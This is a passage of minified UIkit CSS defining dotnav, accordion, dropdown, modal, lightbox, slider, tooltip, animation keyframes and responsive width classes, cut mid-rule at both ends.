10px}.uk-slidenav-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.uk-dotnav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-12px}.uk-dotnav>*{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding-left:12px}.uk-dotnav>*>*{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:10px;height:10px;border-radius:50%;background:rgba(102,102,102,0.2);text-indent:100%;overflow:hidden;white-space:nowrap}.uk-dotnav>*>:hover{background-color:rgba(102,102,102,0.6)}.uk-dotnav>*>:active{background-color:rgba(102,102,102,0.2)}.uk-dotnav>.uk-active>*{background-color:rgba(102,102,102,0.6)}.uk-dotnav-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:0;margin-top:-12px}.uk-dotnav-vertical>*{padding-left:0;padding-top:12px}.uk-accordion{padding:0;list-style:none}.uk-accordion>:nth-child(n+2){margin-top:20px}.uk-accordion-title{display:block;font-size:1.25rem;line-height:1.4;color:#333}.uk-accordion-title:hover{color:#666;text-decoration:none}.uk-accordion-content{display:flow-root;margin-top:20px}.uk-accordion-content>:last-child{margin-bottom:0}.uk-drop{display:none;position:absolute;z-index:1020;--uk-position-offset:20px;--uk-position-viewport-offset:15px;-webkit-box-sizing:border-box;box-sizing:border-box;width:300px}.uk-drop.uk-open{display:block}.uk-drop-stack .uk-drop-grid>*{width:100% !important}.uk-drop-parent-icon{margin-left:.25em;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out}[aria-expanded="true"]>.uk-drop-parent-icon{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.uk-dropdown{--uk-position-offset:10px;--uk-position-viewport-offset:15px;--uk-inverse:dark;width:auto;min-width:200px;padding:15px;background:#f8f8f8;color:#666}.uk-dropdown>:last-child{margin-bottom:0}.uk-dropdown :focus-visible{outline-color:#333 !important}.uk-dropdown-large{padding:40px}.uk-dropdown-dropbar{--uk-position-offset:10px;width:auto;background:transparent;padding:15px 0 15px 0;--uk-position-viewport-offset:15px}@media(min-width:640px){.uk-dropdown-dropbar{--uk-position-viewport-offset:30px}}@media(min-width:960px){.uk-dropdown-dropbar{--uk-position-viewport-offset:40px}}.uk-dropdown-dropbar-large{padding-top:40px;padding-bottom:40px}.uk-dropdown-nav>li>a{color:#999}.uk-dropdown-nav>li>a:hover,.uk-dropdown-nav>li.uk-active>a{color:#666}.uk-dropdown-nav .uk-nav-subtitle{font-size:.875rem}.uk-dropdown-nav .uk-nav-header{color:#333}.uk-dropdown-nav .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-dropdown-nav .uk-nav-sub a{color:#999}.uk-dropdown-nav .uk-nav-sub a:hover,.uk-dropdown-nav .uk-nav-sub li.uk-active>a{color:#666}.uk-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;overflow-y:auto;padding:15px 15px;background:rgba(0,0,0,0.6);opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media(min-width:640px){.uk-modal{padding:50px 30px}}@media(min-width:960px){.uk-modal{padding-left:40px;padding-right:40px}}.uk-modal.uk-open{opacity:1}.uk-modal-page{overflow:hidden}.uk-modal-dialog{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 auto;width:600px;max-width:100% !important;background:#fff;opacity:0;-webkit-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px);-webkit-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:opacity,-o-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform,-o-transform}.uk-open>.uk-modal-dialog{opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.uk-modal-container .uk-modal-dialog{width:1200px}.uk-modal-full{padding:0;background:0}.uk-modal-full .uk-modal-dialog{margin:0;width:100%;max-width:100%;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.uk-modal-body{display:flow-root;padding:20px 20px}.uk-modal-header{display:flow-root;padding:10px 20px;background:#f8f8f8}.uk-modal-footer{display:flow-root;padding:10px 20px;background:#f8f8f8}@media(min-width:640px){.uk-modal-body{padding:30px 30px}.uk-modal-header{padding:15px 30px}.uk-modal-footer{padding:15px 30px}}.uk-modal-body>:last-child,.uk-modal-header>:last-child,.uk-modal-footer>:last-child{margin-bottom:0}.uk-modal-title{font-size:2rem;line-height:1.3}[class*="uk-modal-close-"]{position:absolute;z-index:1010;top:10px;right:10px;padding:5px}[class*="uk-modal-close-"]:first-child+*{margin-top:0}.uk-modal-close-outside{top:0;right:-5px;-webkit-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%);color:white}.uk-modal-close-outside:hover{color:#fff}@media(min-width:960px){.uk-modal-close-outside{right:0;-webkit-transform:translate(100%,-100%);-o-transform:translate(100%,-100%);transform:translate(100%,-100%)}}.uk-lightbox{--uk-inverse:light;display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;background:#000;opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.uk-lightbox.uk-open{display:block;opacity:1}.uk-lightbox :focus-visible{outline-color:rgba(255,255,255,0.7)}.uk-lightbox-page{overflow:hidden}.uk-lightbox-items{margin:0;padding:0;list-style:none}.uk-lightbox-items>*{position:absolute;top:0;right:0;bottom:0;left:0;display:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;will-change:transform,opacity;overflow:auto}.uk-lightbox-items>.uk-active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.uk-lightbox-items-fit>*{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.uk-lightbox-items-fit>*>*{max-width:100vw;max-height:100vh}.uk-lightbox-items-fit>*>:not(iframe){width:auto;height:auto}.uk-lightbox-items.uk-lightbox-items-fit .uk-lightbox-zoom:hover{cursor:-webkit-zoom-in;cursor:zoom-in}.uk-lightbox-items:not(.uk-lightbox-items-fit) .uk-lightbox-zoom:hover{cursor:-webkit-zoom-out;cursor:zoom-out}.uk-lightbox-thumbnav-vertical :where(img,video){max-width:100px}.uk-lightbox-thumbnav:not(.uk-lightbox-thumbnav-vertical) :where(img,video){max-height:100px}.uk-lightbox-thumbnav:empty,.uk-lightbox-dotnav:empty{display:none}.uk-lightbox-caption:empty{display:none}.uk-lightbox-caption{padding:10px 10px;background:rgba(0,0,0,0.3);color:rgba(255,255,255,0.7)}.uk-lightbox-caption>*{color:rgba(255,255,255,0.7)}.uk-lightbox-counter:empty{display:none}.uk-lightbox-iframe{width:80%;height:80%}.uk-slideshow{-webkit-tap-highlight-color:transparent}.uk-slideshow-items{position:relative;z-index:0;margin:0;padding:0;list-style:none;overflow:hidden;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y}.uk-slideshow-items>*{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;will-change:transform,opacity}.uk-slideshow-items>:not(.uk-active){display:none}.uk-slider{-webkit-tap-highlight-color:transparent}.uk-slider-container{overflow:hidden;overflow:clip}.uk-slider-container-offset{margin:-11px -25px -39px -25px;padding:11px 25px 39px 25px}.uk-slider-items{will-change:transform;position:relative;-ms-touch-action:pan-y;touch-action:pan-y}.uk-slider-items:not(.uk-grid){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none;-webkit-touch-callout:none}.uk-slider-items.uk-grid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.uk-slider-items>*{-webkit-box-flex:0 !important;-webkit-flex:none !important;-ms-flex:none !important;flex:none !important;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;position:relative}.uk-sticky{position:relative;z-index:980;-webkit-box-sizing:border-box;box-sizing:border-box}.uk-sticky-fixed{margin:0 !important}.uk-sticky[class*="uk-animation-"]{-webkit-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.uk-sticky.uk-animation-reverse{-webkit-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.uk-sticky-placeholder{pointer-events:none}.uk-switcher{margin:0;padding:0;list-style:none}.uk-switcher>:not(.uk-active){display:none}.uk-switcher>*>:last-child{margin-bottom:0}.uk-tooltip{display:none;position:absolute;z-index:1030;--uk-position-offset:10px;--uk-position-viewport-offset:10;top:0;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:200px;padding:3px 6px;background:#666;border-radius:2px;color:#fff;font-size:12px}.uk-tooltip.uk-active{display:block}[class*="uk-animation-"]{-webkit-animation:.5s ease-out both;-o-animation:.5s ease-out both;animation:.5s ease-out both}.uk-animation-fade{-webkit-animation-name:uk-fade;-o-animation-name:uk-fade;animation-name:uk-fade;-webkit-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;-webkit-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.uk-animation-scale-up{-webkit-animation-name:uk-fade,uk-scale-up;-o-animation-name:uk-fade,uk-scale-up;animation-name:uk-fade,uk-scale-up}.uk-animation-scale-down{-webkit-animation-name:uk-fade,uk-scale-down;-o-animation-name:uk-fade,uk-scale-down;animation-name:uk-fade,uk-scale-down}.uk-animation-slide-top{-webkit-animation-name:uk-fade,uk-slide-top;-o-animation-name:uk-fade,uk-slide-top;animation-name:uk-fade,uk-slide-top}.uk-animation-slide-bottom{-webkit-animation-name:uk-fade,uk-slide-bottom;-o-animation-name:uk-fade,uk-slide-bottom;animation-name:uk-fade,uk-slide-bottom}.uk-animation-slide-left{-webkit-animation-name:uk-fade,uk-slide-left;-o-animation-name:uk-fade,uk-slide-left;animation-name:uk-fade,uk-slide-left}.uk-animation-slide-right{-webkit-animation-name:uk-fade,uk-slide-right;-o-animation-name:uk-fade,uk-slide-right;animation-name:uk-fade,uk-slide-right}.uk-animation-slide-top-small{-webkit-animation-name:uk-fade,uk-slide-top-small;-o-animation-name:uk-fade,uk-slide-top-small;animation-name:uk-fade,uk-slide-top-small}.uk-animation-slide-bottom-small{-webkit-animation-name:uk-fade,uk-slide-bottom-small;-o-animation-name:uk-fade,uk-slide-bottom-small;animation-name:uk-fade,uk-slide-bottom-small}.uk-animation-slide-left-small{-webkit-animation-name:uk-fade,uk-slide-left-small;-o-animation-name:uk-fade,uk-slide-left-small;animation-name:uk-fade,uk-slide-left-small}.uk-animation-slide-right-small{-webkit-animation-name:uk-fade,uk-slide-right-small;-o-animation-name:uk-fade,uk-slide-right-small;animation-name:uk-fade,uk-slide-right-small}.uk-animation-slide-top-medium{-webkit-animation-name:uk-fade,uk-slide-top-medium;-o-animation-name:uk-fade,uk-slide-top-medium;animation-name:uk-fade,uk-slide-top-medium}.uk-animation-slide-bottom-medium{-webkit-animation-name:uk-fade,uk-slide-bottom-medium;-o-animation-name:uk-fade,uk-slide-bottom-medium;animation-name:uk-fade,uk-slide-bottom-medium}.uk-animation-slide-left-medium{-webkit-animation-name:uk-fade,uk-slide-left-medium;-o-animation-name:uk-fade,uk-slide-left-medium;animation-name:uk-fade,uk-slide-left-medium}.uk-animation-slide-right-medium{-webkit-animation-name:uk-fade,uk-slide-right-medium;-o-animation-name:uk-fade,uk-slide-right-medium;animation-name:uk-fade,uk-slide-right-medium}.uk-animation-kenburns{-webkit-animation-name:uk-kenburns;-o-animation-name:uk-kenburns;animation-name:uk-kenburns;-webkit-animation-duration:15s;-o-animation-duration:15s;animation-duration:15s}.uk-animation-shake{-webkit-animation-name:uk-shake;-o-animation-name:uk-shake;animation-name:uk-shake}.uk-animation-stroke{-webkit-animation-name:uk-stroke;-o-animation-name:uk-stroke;animation-name:uk-stroke;-webkit-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;stroke-dasharray:var(--uk-animation-stroke)}.uk-animation-reverse{animation-direction:reverse;-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}.uk-animation-fast{-webkit-animation-duration:.1s;-o-animation-duration:.1s;animation-duration:.1s}.uk-animation-toggle:not(:hover):not(:focus) [class*="uk-animation-"]{-webkit-animation-name:none;-o-animation-name:none;animation-name:none}@-webkit-keyframes uk-fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes uk-fade{0%{opacity:0}100%{opacity:1}}@keyframes uk-fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes uk-scale-up{0%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-o-keyframes uk-scale-up{0%{-o-transform:scale(0.9);transform:scale(0.9)}100%{-o-transform:scale(1);transform:scale(1)}}@keyframes uk-scale-up{0%{-webkit-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9)}100%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes uk-scale-down{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-o-keyframes uk-scale-down{0%{-o-transform:scale(1.1);transform:scale(1.1)}100%{-o-transform:scale(1);transform:scale(1)}}@keyframes uk-scale-down{0%{-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes uk-slide-top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes uk-slide-top{0%{-o-transform:translateY(-100%);transform:translateY(-100%)}100%{-o-transform:translateY(0);transform:translateY(0)}}@keyframes uk-slide-top{0%{-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes uk-slide-bottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes uk-slide-bottom{0%{-o-transform:translateY(100%);transform:translateY(100%)}100%{-o-transform:translateY(0);transform:translateY(0)}}@keyframes uk-slide-bottom{0%{-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes uk-slide-left{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes uk-slide-left{0%{-o-transform:translateX(-100%);transform:translateX(-100%)}100%{-o-transform:translateX(0);transform:translateX(0)}}@keyframes uk-slide-left{0%{-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes uk-slide-right{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes uk-slide-right{0%{-o-transform:translateX(100%);transform:translateX(100%)}100%{-o-transform:translateX(0);transform:translateX(0)}}@keyframes uk-slide-right{0%{-webkit-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes uk-slide-top-small{0%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes uk-slide-top-small{0%{-o-transform:translateY(-10px);transform:translateY(-10px)}100%{-o-transform:translateY(0);transform:translateY(0)}}@keyframes uk-slide-top-small{0%{-webkit-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes uk-slide-bottom-small{0%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes uk-slide-bottom-small{0%{-o-transform:translateY(10px);transform:translateY(10px)}100%{-o-transform:translateY(0);transform:translateY(0)}}@keyframes uk-slide-bottom-small{0%{-webkit-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes uk-slide-left-small{0%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes uk-slide-left-small{0%{-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-o-transform:translateX(0);transform:translateX(0)}}@keyframes uk-slide-left-small{0%{-webkit-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes uk-slide-right-small{0%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes uk-slide-right-small{0%{-o-transform:translateX(10px);transform:translateX(10px)}100%{-o-transform:translateX(0);transform:translateX(0)}}@keyframes uk-slide-right-small{0%{-webkit-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes uk-slide-top-medium{0%{-webkit-transform:translateY(-50px);transform:translateY(-50px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes uk-slide-top-medium{0%{-o-transform:translateY(-50px);transform:translateY(-50px)}100%{-o-transform:translateY(0);transform:translateY(0)}}@keyframes uk-slide-top-medium{0%{-webkit-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px)}100%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes uk-slide-bottom-medium{0%{-webkit-transform:translateY(50px);transform:translateY(50px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes uk-slide-bottom-medium{0%{-o-transform:translateY(50px);transform:translateY(50px)}100%{-o-transform:translateY(0);transform:translateY(0)}}@keyframes uk-slide-bottom-medium{0%{-webkit-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}100%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes uk-slide-left-medium{0%{-webkit-transform:translateX(-50px);transform:translateX(-50px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes uk-slide-left-medium{0%{-o-transform:translateX(-50px);transform:translateX(-50px)}100%{-o-transform:translateX(0);transform:translateX(0)}}@keyframes uk-slide-left-medium{0%{-webkit-transform:translateX(-50px);-o-transform:translateX(-50px);transform:translateX(-50px)}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes uk-slide-right-medium{0%{-webkit-transform:translateX(50px);transform:translateX(50px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-o-keyframes uk-slide-right-medium{0%{-o-transform:translateX(50px);transform:translateX(50px)}100%{-o-transform:translateX(0);transform:translateX(0)}}@keyframes uk-slide-right-medium{0%{-webkit-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px)}100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes uk-kenburns{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-o-keyframes uk-kenburns{0%{-o-transform:scale(1);transform:scale(1)}100%{-o-transform:scale(1.2);transform:scale(1.2)}}@keyframes uk-kenburns{0%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes uk-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}@-o-keyframes uk-shake{0%,100%{-o-transform:translateX(0);transform:translateX(0)}10%{-o-transform:translateX(-9px);transform:translateX(-9px)}20%{-o-transform:translateX(8px);transform:translateX(8px)}30%{-o-transform:translateX(-7px);transform:translateX(-7px)}40%{-o-transform:translateX(6px);transform:translateX(6px)}50%{-o-transform:translateX(-5px);transform:translateX(-5px)}60%{-o-transform:translateX(4px);transform:translateX(4px)}70%{-o-transform:translateX(-3px);transform:translateX(-3px)}80%{-o-transform:translateX(2px);transform:translateX(2px)}90%{-o-transform:translateX(-1px);transform:translateX(-1px)}}@keyframes uk-shake{0%,100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);-o-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);-o-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);-o-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);-o-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);-o-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);-o-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);-o-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);-o-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);-o-transform:translateX(-1px);transform:translateX(-1px)}}@-webkit-keyframes uk-stroke{0%{stroke-dashoffset:var(--uk-animation-stroke)}100%{stroke-dashoffset:0}}@-o-keyframes uk-stroke{0%{stroke-dashoffset:var(--uk-animation-stroke)}100%{stroke-dashoffset:0}}@keyframes uk-stroke{0%{stroke-dashoffset:var(--uk-animation-stroke)}100%{stroke-dashoffset:0}}[class*="uk-child-width"]>*{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.uk-child-width-1-2>*{width:50%}.uk-child-width-1-3>*{width:calc(100% / 3)}.uk-child-width-1-4>*{width:25%}.uk-child-width-1-5>*{width:20%}.uk-child-width-1-6>*{width:calc(100% / 6)}.uk-child-width-auto>*{width:auto}.uk-child-width-expand>:not([class*="uk-width"]){-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:1px}@media(min-width:640px){.uk-child-width-1-1\@s>*{width:100%}.uk-child-width-1-2\@s>*{width:50%}.uk-child-width-1-3\@s>*{width:calc(100% / 3)}.uk-child-width-1-4\@s>*{width:25%}.uk-child-width-1-5\@s>*{width:20%}.uk-child-width-1-6\@s>*{width:calc(100% / 6)}.uk-child-width-auto\@s>*{width:auto}.uk-child-width-expand\@s>:not([class*="uk-width"]){-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:1px}.uk-child-width-1-1\@s>:not([class*="uk-width"]),.uk-child-width-1-2\@s>:not([class*="uk-width"]),.uk-child-width-1-3\@s>:not([class*="uk-width"]),.uk-child-width-1-4\@s>:not([class*="uk-width"]),.uk-child-width-1-5\@s>:not([class*="uk-width"]),.uk-child-width-1-6\@s>:not([class*="uk-width"]),.uk-child-width-auto\@s>:not([class*="uk-width"]){-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}}@media(min-width:960px){.uk-child-width-1-1\@m>*{width:100%}.uk-child-width-1-2\@m>*{width:50%}.uk-child-width-1-3\@m>*{width:calc(100% / 3)}.uk-child-width-1-4\@m>*{width:25%}.uk-child-width-1-5\@m>*{width:20%}.uk-child-width-1-6\@m>*{width:calc(100% / 6)}.uk-child-width-auto\@m>*{width:auto}.uk-child-width-expand\@m>:not([class*="uk-width"]){-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:1px}.uk-child-width-1-1\@m>:not([class*="uk-width"]),.uk-child-width-1-2\@m>:not([class*="uk-width"]),.uk-child-width-1-3\@m>:not([class*="uk-width"]),.uk-child-width-1-4\@m>:not([class*="uk-width"]),.uk-child-width-1-5\@m>:not([class*="uk-width"]),.uk-child-width-1-6\@m>:not([class*="uk-width"]),.uk-child-width-auto\@m>:not([class*="uk-width"]){-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}}@media(min-width:1200px){.uk-child-width-1-1\@l>*{width:100%}.uk-child-width-1-2\@l>*{width:50%}.uk-child-width-1-3\@l>*{width:calc(100% / 3)}.uk-child-width-1-4\@l>*{width:25%}.uk-child-width-1-5\@l>*{width:20%}.uk-child-width-1-6\@l>*{width:calc(100% / 6)}.uk-child-width-auto\@l>*{width:auto}.uk-child-width-expand\@l>:not([class*="uk-width"]){-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:1px}.uk-child-width-1-1\@l>:not([class*="uk-width"]),.uk-child-width-1-2\@l>:not([class*="uk-width"]),.uk-child-width-1-3\@l>:not([class*="uk-width"]),.uk-child-width-1-4\@l>:not([class*="uk-width"]),.uk-child-width-1-5\@l>:not([class*="uk-width"]),.uk-child-width-1-6\@l>:not([class*="uk-width"]),.uk-child-width-auto\@l>:not([class*="uk-width"]){-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}}@media(min-width:1600px){.uk-child-width-1-1\@xl>*{width:100%}.uk-child-width-1-2\@xl>*{width:50%}.uk-child-width-1-3\@xl>*{width:calc(100% / 3)}.uk-child-width-1-4\@xl>*{width:25%}.uk-child-width-1-5\@xl>*{width:20%}.uk-child-width-1-6\@xl>*{width:calc(100% / 6)}.uk-child-width-auto\@xl>*{width:auto}.uk-child-width-expand\@xl>:not([class*="uk-width"]){-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:1px}.uk-child-width-1-1\@xl>:not([class*="uk-width"]),.uk-child-width-1-2\@xl>:not([class*="uk-width"]),.uk-child-width-1-3\@xl>:not([class*="uk-width"]),.uk-child-width-1-4\@xl>:not([class*="uk-width"]),.uk-child-width-1-5\@xl>:not([class*="uk-width"]),.uk-child-width-1-6\@xl>:not([class*="uk-width"]),.uk-child-width-auto\@xl>:not([class*="uk-width"]){-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}}[class*="uk-width"]{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%}.uk-width-1-2{width:50%}.uk-width-1-3{width:calc(100% / 3)}.uk-width-2-3{width:calc(200% / 3)}.uk-width-1-4{width:25%}.uk-width-3-4{width:75%}.uk-width-1-5{width:20%}.uk-width-2-5{width:40%}.uk-width-3-5{width:60%}.uk-width-4-5{width:80%}.uk-width-1-6{width:calc(100% / 6)}.uk-width-5-6{width:calc(500% / 6)}.uk-width-small{width:150px}.uk-width-medium{width:300px}.uk-width-large{width:450px}.uk-width-xlarge{width:600px}.uk-width-2xlarge{width:750px}.uk-width-auto{width:auto}.uk-width-expand{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:1px}@media(min-width:640px){.uk-width-1-1\@s{width:100%}.uk-width-1-2\@s{width:50%}.uk-width-1-3\@s{width:calc(100% / 3)}.uk-width-2-3\@s{width:calc(200% / 3)}.uk-width-1-4\@s{width:25%}.uk-width-3-4\@s{width:75%}.uk-width-1-5\@s{width:20%}.uk-width-2-5\@s{width:40%}.uk-width-3-5\@s{width:60%}.uk-width-4-5\@s{width:80%}.uk-width-1-6\@s{width:calc(100% / 6)}.uk-width-5-6\@s{width:calc(500% / 6)}.uk-width-small\@s{width:150px}.uk-width-medium\@s{width:300px}.uk-width-large\@s{width:450px}.uk-width-xlarge\@s{width:600px}.uk-width-2xlarge\@s{width:750px}.uk-width-auto\@s{width:auto}.uk-width-expand\@s{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:1px}.uk-width-1-1\@s,.uk-width-1-2\@s,.uk-width-1-3\@s,.uk-width-2-3\@s,.uk-width-1-4\@s,.uk-width-3-4\@s,.uk-width-1-5\@s,.uk-width-2-5\@s,.uk-width-3-5\@s,.uk-width-4-5\@s,.uk-width-1-6\@s,.uk-width-5-6\@s,.uk-width-small\@s,.uk-width-medium\@s,.uk-width-large\@s,.uk-width-xlarge\@s,.uk-width-2xlarge\@s,.uk-width-auto\@s{-webkit-box-flex:initial;-webkit-flex:initial;-ms-flex:initial;flex:initial}}@media(min-width:960px){.uk-width-1-1\@m{width:100%}.uk-width-1-2\@m{width:50%}.uk-width-1-3\@m{width:calc(100% / 3)}.uk-width-2-3\@m{width:calc(200% / 3)}.uk-width-1-4\@m{width:25%}.uk-width-3-4\@m{width:75%}.uk-width-1-5\@m{width:20%}.uk-width-2-5\@m{width:40%}.uk-width-3-5\@m{width:60%}.uk-width-4-5\@m{width:80%}.uk-width-1-6\@m{width:calc(100% / 6)}.uk-width-5-6\@m{width:calc(500% / 